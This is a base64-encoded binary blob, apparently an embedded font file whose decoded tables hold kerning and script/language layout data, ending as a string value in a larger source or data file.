wLD/+gCxP/oAsX/6ALP/+gDG//oAx3/6AMf/+gDIf/oAyP/6AMl/+gDJ//oAyn/6AMv/+oDMf/qAzP/6gM1/+oDN//qAzn/6gM7/+oDPf/oAz//6ANB/+gDQ//qA0X/6ANVAAsDVwALA1kACwNbAAsDcAAMA3EADANzAAwDdAAMA3UADAN+AAwDfwAMA9cADQPZAA4D2v/1A9z/7APe/+0D5v/sA+r/7gPs/78D9wANAAECBf/iAA0AXP/tAF7/7QE9/+0BP//tAUH/7QH5/+0CBf/AAgj/7QJZ/+0Cdf/tAoT/7QKf/+0Cv//tAAwAXP/yAF7/8gE9//IBP//yAUH/8gH5//ICCP/yAln/8gJ1//IChP/yAp//8gK///IAHwBa//QAXP/yAF3/9ABe//MAwP/0AML/9AE6//QBPf/zAT//8wFB//MBo//0Aa3/9AH5//ICBv/0Agj/8gIh//QCOP/0Ajr/9AJZ//ICcf/0AnX/8gKE//ICn//yArH/9AKz//QCtf/0Ar//8gNV//QDV//0A1n/9ANb//QAXQAG/8oAC//KADj/0gA6/9QAPP/0AD3/0wBa/+YAXP/vAF3/5gCg/9MAwP/mAML/5gEl/9IBJ//SATn/0wE6/+YBO//TAWL/0gFm/8oBf//TAZX/0wGX//QBm//TAaP/5gGt/+YBxf/SAc7/0gHR/+0B2f/0AeX/0gHm/+0B6P/0Aer/4QHv/9QB+f/vAgX/yQIG/+YCCP/vAg//0QIh/+YCJP/lAjf/1AI4/+YCOf/UAjr/5gJC/+MCWP/0Aln/7wJi/9ICY//EAm7/0gJw/9MCcf/mAnL/0wJ0//QCdf/vAnb/0gJ4/+ECev/hAoP/9AKE/+8Cjf/hAp7/9AKf/+8CsP/tArH/5gKy/+0Cs//mArT/7QK1/+YCtv/hAr7/9AK//+8Cxv/UAsf/9QLI/+cC0P9kAtH/yQNU/9MDVf/mA1b/0wNX/+YDWP/TA1n/5gNa/9MDW//mA3D/ygNx/8oDc//KA3T/ygN1/8oDfv/KA3//ygBsAAb/wAAL/8AAOP+dADr/xwA8//AAPf+rAFH/0gBS/9IAVP/SAKD/qwC0/9IBB//SAQn/0gEL/9IBDP/SASX/nQEn/50BOf+rATv/qwFi/50BZv/AAX//qwGV/6sBl//wAZv/qwGe/9IBp//SAcX/nQHM//UBzv+dAdH/6gHZ//AB3v/1AeX/nQHm/+oB6P/wAer/5QHv/8EB9v/SAfv/0gH8/9IB/f/SAf//0gIA/9ICAv/SAgP/0gIF/80CCf/SAgv/0gIM/9ICD//SAhH/0gIW/9ICHf/SAh//0gIg/9ICN//HAjn/xwJN/9ICWP/wAl3/0gJi/50CY//MAmX/0gJn/9ICbv+dAnD/qwJy/6sCdP/wAnb/nQJ4/+UCev/lAn7/3wKD//ACh//1Aor/0gKM/9ICjf/lApD/0gKe//ACpf/SAqf/0gKw/+oCsv/qArT/6gK2/+UCuf/SArv/0gK9/9ICvv/wAsb/zgLI/+oCyv/1AtD/ngLR/84C1P/1Auf/0gNU/6sDVv+rA1j/qwNa/6sDcP/AA3H/wANz/8ADdP/AA3X/wAN+/8ADf//AAG8ABv+xAAv/sQA4/54AOv/FADz/8gA9/6gAUf/PAFL/zwBU/88AXP/vAKD/qAC0/88BB//PAQn/zwEL/88BDP/PASX/ngEn/54BOf+oATv/qAFi/54BZv+xAX//qAGV/6gBl//yAZv/qAGe/88Bp//PAcX/ngHO/54B0f/sAdn/8gHl/54B5v/sAej/8gHq/+EB7//CAfb/zwH5/+8B+//PAfz/zwH9/88B///PAgD/zwIC/88CA//PAgX/xgII/+8CCf/PAgv/zwIM/88CD//PAhH/zwIW/88CHf/PAh//zwIg/88CN//FAjn/xQJN/88CWP/yAln/7wJd/88CYv+eAmP/wAJl/88CZ//PAm7/ngJw/6gCcv+oAnT/8gJ1/+8Cdv+eAnj/4QJ6/+ECfv/fAoP/8gKE/+8Civ/PAoz/zwKN/+ECkP/PAp7/8gKf/+8Cpf/PAqf/zwKw/+wCsv/sArT/7AK2/+ECuf/PArv/zwK9/88Cvv/yAr//7wLG/80CyP/oAtD/nwLR/8YC5//PA1T/qANW/6gDWP+oA1r/qANw/7EDcf+xA3P/sQN0/7EDdf+xA37/sQN//7EATQA4/74AUf/hAFL/4QBU/+EAWv/vAF3/7wC0/+EAwP/vAML/7wEH/+EBCf/hAQv/4QEM/+EBJf++ASf/vgE6/+8BYv++AZ7/4QGj/+8Bp//hAa3/7wHF/74Bzv++AeX/vgHv/8kB9v/hAfv/4QH8/+EB/f/hAf//4QIA/+ECAv/hAgP/4QIF/98CBv/vAgn/4QIL/+ECDP/hAg//4QIR/+ECFv/hAh3/4QIf/+ECIP/hAiH/7wIk/+0COP/vAjr/7wJC/+sCTf/hAl3/4QJi/74CY//fAmX/4QJn/+ECbv++AnH/7wJ2/74Cfv/pAor/4QKM/+ECkP/hAqX/4QKn/+ECsf/vArP/7wK1/+8Cuf/hArv/4QK9/+ECx//1AtH/4ALn/+EDVf/vA1f/7wNZ/+8DW//vAGQAOP/mADr/5wA8//IAPf/nAFH/1gBS/9YAVP/WAFz/8QCg/+cAtP/WAQf/1gEJ/9YBC//WAQz/1gEl/+YBJ//mATn/5wE7/+cBYv/mAX//5wGV/+cBl//yAZv/5wGe/9YBp//WAcX/5gHO/+YB0f/uAdn/8gHl/+YB5v/uAej/8gHq/+gB7//mAfb/1gH5//EB+//WAfz/1gH9/9YB///WAgD/1gIC/9YCA//WAgX/0AII//ECCf/WAgv/1gIM/9YCD//WAhH/1gIW/9YCHf/WAh//1gIg/9YCN//nAjn/5wJN/9YCWP/yAln/8QJd/9YCYv/mAmP/zgJl/9YCZ//WAm7/5gJw/+cCcv/nAnT/8gJ1//ECdv/mAnj/6AJ6/+gCg//yAoT/8QKK/9YCjP/WAo3/6AKQ/9YCnv/yAp//8QKl/9YCp//WArD/7gKy/+4CtP/uArb/6AK5/9YCu//WAr3/1gK+//ICv//xAsb/5wLI/+0C0P/mAtH/0ALn/9YDVP/nA1b/5wNY/+cDWv/nAAICLQALAtD/5gCTACUAEAAn/+gAK//oADP/6AA1/+gAOP/gADr/4AA9/98AgwAQAIQAEACFABAAhgAQAIcAEACIABAAiv/oAJX/6ACW/+gAl//oAJj/6ACZ/+gAm//oAKD/3wDDABAAxQAQAMcAEADJ/+gAy//oAM3/6ADP/+gA3//oAOH/6ADj/+gA5f/oAQ//6AER/+gBE//oARX/6AEl/+ABJ//gATn/3wE7/98BRf/oAU4AEAFS/+gBYv/gAXkAEAF+/+gBf//fAYIAEAGFABABif/oAYwAEAGQ/+gBlf/fAZv/3wHF/+ABx//oAcwAEAHO/+AB0wAQAdcAFAHeABAB4f/oAeT/6AHl/+AB6v/hAe//4AH3ABMB/gAQAgr/4AIcABACI//oAikAEAI1/+gCN//gAjn/4AI7/+gCPf/oAj//6AJB/+gCQ//oAmL/4AJq/+gCbP/oAm7/4AJw/98Ccv/fAnb/4AJ4/+ECef/gAnr/4QJ7/+ACf//hAocAEAKIABACjf/hAo7/4AKSABAClAAQApr/6QKo/+gCqv/oAqz/6AK2/+ECt//gAsb/3wLI/94CygAQAs7/6ALQ/98C0v/yAtQAEALVABAC1gAQAwIAEAMEABADBgAQAwgAEAMKABADDAAQAw4AEAMQABADEgAQAxQAEAMWABADGAAQAy7/6AMw/+gDMv/oAzT/6AM2/+gDOP/oAzr/6AM8/+gDPv/oA0D/6ANC/+gDRP/oA1T/3wNW/98DWP/fA1r/3wNc/+gEMf/oBDL/6AQ0/+gENf/oADIAG//yADj/8QA6//QAPP/0AD3/8ACg//ABJf/xASf/8QE5//ABO//wAWL/8QF///ABlf/wAZf/9AGb//ABxf/xAcz/9QHO//EB0f/zAdn/9AHe//UB5f/xAeb/8wHo//QB7//xAjf/9AI5//QCWP/0AmL/8QJu//ECcP/wAnL/8AJ0//QCdv/xAoP/9AKH//UCnv/0ArD/8wKy//MCtP/zAr7/9ALG//ICyP/yAsr/9QLQ//IC1P/1A1T/8ANW//ADWP/wA1r/8AAIAFgADgCJ/tcBq/+YAbH/xwHX/xIB9/9SAsL/zwPs/4AAZgAlAA8AOP/mADr/5gA8AA4APf/mAIMADwCEAA8AhQAPAIYADwCHAA8AiAAPAKD/5gDDAA8AxQAPAMcADwEl/+YBJ//mATn/5gE7/+YBTgAPAWL/5gF5AA8Bf//mAYIADwGFAA8BjAAPAZX/5gGXAA4Bm//mAcX/5gHMAA4Bzv/mAdEACwHTAA8B1wATAdkADgHeAA4B5f/mAeYACwHoAA4B6v/lAe//5gHw//QB9wASAf4ADwIF/+cCCv/oAg//5wIcAA8CKQAPAjf/5gI5/+YCWAAOAmL/5gJj/+cCbv/mAnD/5gJy/+YCdAAOAnb/5gJ4/+UCef/oAnr/5QJ7/+gCgwAOAocADgKIAA8Cjf/lAo7/6AKSAA8ClAAPAp4ADgKwAAsCsgALArQACwK2/+UCt//oAr4ADgLG/+YCyP/mAsoADgLQ/+YC0f/nAtQADgLVAA8C1gAPAwIADwMEAA8DBgAPAwgADwMKAA8DDAAPAw4ADwMQAA8DEgAPAxQADwMWAA8DGAAPA1T/5gNW/+YDWP/mA1r/5gA3AAb/vwAL/78AOP+fADr/yQA9/60AoP+tASX/nwEn/58BOf+tATv/rQFi/58BZv+/AX//rQGV/60Bm/+tAcX/nwHO/58B0f/sAeX/nwHm/+wB6v/mAe//xAIF/80CD//VAjf/yQI5/8kCYv+fAmP/zAJu/58CcP+tAnL/rQJ2/58CeP/mAnr/5gJ+/98Cjf/mArD/7AKy/+wCtP/sArb/5gLG/9ECyP/sAtD/oQLR/88DVP+tA1b/rQNY/60DWv+tA3D/vwNx/78Dc/+/A3T/vwN1/78Dfv+/A3//vwAwADj/4wA8/+UAPf/kAKD/5AEl/+MBJ//jATn/5AE7/+QBYv/jAX//5AGV/+QBl//lAZv/5AHF/+MBzP/lAc7/4wHR/+kB1//iAdn/5QHe/+UB5f/jAeb/6QHo/+UB/v/qAhz/6gJY/+UCYv/jAm7/4wJw/+QCcv/kAnT/5QJ2/+MCg//lAof/5QKI/+oCnv/lArD/6QKy/+kCtP/pAr7/5QLK/+UC0P/kAtT/5QLV/+oDVP/kA1b/5ANY/+QDWv/kACMAOP/iADz/5AEl/+IBJ//iAWL/4gGX/+QBxf/iAcz/5AHO/+IB0f/pAdf/4QHZ/+QB3v/kAeX/4gHm/+kB6P/kAff/5AH+/+sCHP/rAlj/5AJi/+ICbv/iAnT/5AJ2/+ICg//kAof/5AKI/+sCnv/kArD/6QKy/+kCtP/pAr7/5ALK/+QC1P/kAtX/6wAXADj/6wA9//MAoP/zASX/6wEn/+sBOf/zATv/8wFi/+sBf//zAZX/8wGb//MBxf/rAc7/6wHl/+sCYv/rAm7/6wJw//MCcv/zAnb/6wNU//MDVv/zA1j/8wNa//MANgBR/+8AUv/vAFT/7wBc//AAtP/vAQf/7wEJ/+8BC//vAQz/7wGe/+8Bp//vAfb/7wH3/+4B+f/wAfv/7wH8/+8B/f/vAf//7wIA/+8CAv/vAgP/7wIF/+4CCP/wAgn/7wIL/+8CDP/vAg//7wIR/+8CFv/vAh3/7wIf/+8CIP/vAiT/9AJC//ECTf/vAln/8AJd/+8CY//vAmX/7wJn/+8Cdf/wAoT/8AKK/+8CjP/vApD/7wKf//ACpf/vAqf/7wK5/+8Cu//vAr3/7wK///AC0f/vAuf/7wAiAAb/8gAL//IAWv/1AF3/9QDA//UAwv/1ATr/9QFm//IBo//1Aa3/9QIF//QCBv/1Ag//9AIh//UCJP/1Ajj/9QI6//UCY//1AnH/9QKx//UCs//1ArX/9QLR//UDVf/1A1f/9QNZ//UDW//1A3D/8gNx//IDc//yA3T/8gN1//IDfv/yA3//8gAyAFH/7gBS/+4AVP/uALT/7gEH/+4BCf/uAQv/7gEM/+4Bnv/uAaf/7gH2/+4B9wAUAfv/7gH8/+4B/f/uAf//7gIA/+4CAv/uAgP/7gIF/+0CCf/uAgr/7QIL/+4CDP/uAg3/0AIP/+4CEf/uAhb/7gId/+4CH//uAiD/7gJN/+4CXf/uAmP/7QJl/+4CZ//uAnn/7QJ7/+0Civ/uAoz/7gKO/+0CkP/uAqX/7gKn/+4Ct//tArn/7gK7/+4Cvf/uAtH/7QLn/+4ACgAG//UAC//1AWb/9QNw//UDcf/1A3P/9QN0//UDdf/1A37/9QN///UAWQBH//AASP/wAEn/8ABL//AAU//HAFX/8ACq//AAq//wAKz/8ACt//AArv/wALX/xwC2/8cAt//HALj/xwC5/8cAyv/wAMz/8ADO//AA0P/wANL/8ADW//AA2P/wANr/8ADc//AA3v/wAOD/8ADi//AA5P/wAOb/8AEQ/8cBEv/HART/xwEW//ABRv/wAZz/8AGh//ABr//HAbL/8AGz//ABvP/HAfj/8AIB/8cCBP/wAgf/8AIT//ACFP/wAhf/8AI2/8cCPP/wAj7/6wJA//ACRP/wAmv/8AJt//ACmf/wApv/8AKd//ACqf/HAqv/8AKt/8cCw//wAsT/8ALF//ACz//wAxv/8AMd//ADH//wAyH/8AMj//ADJf/wAyf/8AMp//ADL//HAzH/xwMz/8cDNf/HAzf/xwM5/8cDO//HAz3/8AM///ADQf/wA0P/xwNF//AD3P/rA97/6wPm/+kD6v/rAKEABgANAAsADQBF//AAR//AAEj/wABJ/8AASgANAEv/wABT/+IAVf/AAFoACwBdAAsAo//wAKT/8ACl//AApv/wAKf/8ACo//AAqv/AAKv/wACs/8AArf/AAK7/wAC1/+IAtv/iALf/4gC4/+IAuf/iAMAACwDCAAsAxP/wAMb/8ADI//AAyv/AAMz/wADO/8AA0P/AANL/wADW/8AA2P/AANr/wADc/8AA3v/AAOD/wADi/8AA5P/AAOb/wAEQ/+IBEv/iART/4gEW/8ABOgALAUb/wAFP//ABZgANAZz/wAGh/8ABowALAa0ACwGv/+IBsf/WAbL/wAGz/8ABtv/VAbz/4gHz//AB9//IAfj/wAH+/9cCAf/iAgT/wAIGAAsCB//AAhP/wAIU/8ACF//AAhz/1wIhAAsCNv/iAjgACwI6AAsCPP/AAj7/7AJA/8ACQgAMAkT/wAJr/8ACbf/AAnEACwKI/9cCk//wApX/8AKZ/8ACm//AAp3/wAKp/+ICq//AAq3/4gKxAAsCswALArUACwLD/8ACxP/AAsX/wALHAAsCyQALAs//wALV/9cC1//wAwP/8AMF//ADB//wAwn/8AML//ADDf/wAw//8AMR//ADE//wAxX/8AMX//ADGf/wAxv/wAMd/8ADH//AAyH/wAMj/8ADJf/AAyf/wAMp/8ADL//iAzH/4gMz/+IDNf/iAzf/4gM5/+IDO//iAz3/wAM//8ADQf/AA0P/4gNF/8ADVQALA1cACwNZAAsDWwALA3AADQNxAA0DcwANA3QADQN1AA0DfgANA38ADQPXAA0D2QAOA9r/9QPc/+wD3v/tA+b/7APq/+4D7P+/A/cADQAPAfcAFAH+ABACBf/wAgr/8AIP//ACEgAWAhwAEAJj/+YCef/wAnv/3AKIABACjv/wArf/8ALR//AC1QAQAEwAR//uAEj/7gBJ/+4AS//uAFX/7gCq/+4Aq//uAKz/7gCt/+4Arv/uAMr/7gDM/+4Azv/uAND/7gDS/+4A1v/uANj/7gDa/+4A3P/uAN7/7gDg/+4A4v/uAOT/7gDm/+4BFv/uAUb/7gGc/+4Bof/uAbL/7gGz/+4B9wASAfj/7gH+AA4CBP/uAgX/4wIH/+4CCv/jAg3/uAIP/+MCE//uAhT/7gIX/+4CHAAOAjz/7gJA/+4CRP/uAmP/ugJr/+4Cbf/uAnn/4wJ7/9kCiAAOAo7/4wKZ/+4Cm//uAp3/7gKr/+4Ct//jAsP/7gLE/+4Cxf/uAs//7gLR/+MC1QAOAxv/7gMd/+4DH//uAyH/7gMj/+4DJf/uAyf/7gMp/+4DPf/uAz//7gNB/+4DRf/uACAAWv/AAF3/wADA/8AAwv/AATr/wAGj/8ABrf/AAgX/gAIG/8ACCv/uAg//8AIh/8ACJ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[base64]/[base64]/AAKAP4A/[base64]/[base64]//ABIAAAAKABQAHgAoADQAQQBLAFUAXwBpAHMAfQCHAJEAmwClAK8ABAAAAAD//wASAAEACwAVAB8AKQA1AEIATABWAGAAagB0AH4AiACSAJwApgCwAAQAAAAA//8AEgACAAwAFgAgACoANgBDAE0AVwBhAGsAdQB/AIkAkwCdAKcAsQAoAAZBWkUgAFRDUlQgAH5NT0wgAKhOQVYgANRST00gAQBUVVIgASwAAP//ABMAAwANABcAIQArADIANwBEAE4AWABiAGwAdgCAAIoAlACeAKgAsgAA//8AEgAEAA4AGAAiACwAOABFAE8AWQBjAG0AdwCBAIsAlQCfAKkAswAA//8AEgAFAA8AGQAjAC0AOQBGAFAAWgBkAG4AeACCAIwAlgCgAKoAtAAA//8AEwAGABAAGgAkAC4AOgA+AEcAUQBbAGUAbwB5AIMAjQCXAKEAqwC1AAD//wATAAcAEQAbACUALwA7AD8ASABSAFwAZgBwAHoAhACOAJgAogCsALYAAP//ABMACAASABwAJgAwADwAQABJAFMAXQBnAHEAewCFAI8AmQCjAK0AtwAA//[base64]/aD9oP2g/aD/gP+A/4D/[base64]/[base64]/[base64]/[base64]/4EVgSbBMgEAwTJBMoEBATLBAUEBgQHBMwECAQJBM0EzgTPBNAE0QTSBNMECgTcBNQECwQMBA0EDgQPBBAEEQQSBBMEFATAA/kEwQP4BMIEwwTEBMUD/[base64]/AMAAwgDEAMYAyADKAMwAzgDQANIA1ADWANgA2gDcAN4A4ADiAOQA5gDoAOwA7gDwAPIA9AD4APoA/QD/AQEBAwEHAQkBCwEQARIBFAEWARgBGgEcAR4BIAEiASQBJgEoASoBLAEuATABMgE0ATYBOAE6AT0BPwFBAU8BYwHzAfQB9QH2AfcB+AH5AfoB+wH8Af0B/gH/[base64]/AEOARgBSgFkAX4BkAG6AewB9gIYAjICRAJ2AogCogLMAt4DEAMaAyQDNgNoA3IDfAOGA6ADugPMA/[base64]/AACAXIC5AACAXYA/[base64]/[base64]/[base64]/[base64]/BEAEQQACAAEAFAAdAAAAAQAAAAEACAACACYAEAPQA88DzgPNA8wDywPKA8kDyAPHBEkERwRKBEsESAThAAEAEAAUABUAFgAXABgAGQAaABsAHAAdAE0ATgDyAhkCGwMt",
